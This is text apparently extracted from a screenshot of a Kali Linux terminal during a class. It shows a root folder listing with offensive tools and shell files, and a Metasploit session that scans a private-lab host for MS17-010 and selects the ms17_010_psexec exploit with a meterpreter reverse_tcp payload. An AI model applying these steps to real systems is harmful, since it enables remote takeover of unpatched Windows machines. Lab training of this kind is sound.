 kali
上课中 00:27:18
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
X server Exit
Quick connect...
2. kali
/root/
Name
..
桌面
音乐
下载
文档
图片
视频
模板
公共
yum-3.2.28
pwndbg
powercat
peda
msfv
LibcSearcher-master
Invoke-Obfuscation
.ssh
.sqlmap
.pwntools-cache-2.7
.msf4
.mozilla
.local
.gnupg
.config
.cache
yum-3.2.28.tar.gz
welpwn
shell_.php
shell.exe
shell.c
renamere.py
randomize_va_spacz~
randomize_va_space~
pwnexp.py
putty.exe
profile~
ping.sh
msfinstall
liveHosts.txt
LibcSearcher-master.zip
hhhhhhhhh
he.txt
he.exe
Remote monitoring
Follow terminal folder
Sessions
Tools
Macros
Sftp
[*] 192.168.123.131:445   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_
use exploit/windows/smb/ms17_010_eternalblue  use exploit/windows/smb/ms17_010_psexec
msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transact
ion
NAMEDPIPE no A named pipe that can be connected to
(leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), range CIDR identif
ier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on t
arget for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be
in share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for
cation
SMBPass no The password for the specified usernam
e
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
英
kali 0% 0.97 GB / 3.82 GB 0.01 Mb/s 0.00 Mb/s 39 hours root root /run: 3% /: 23% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 1% /run/user/129: 1%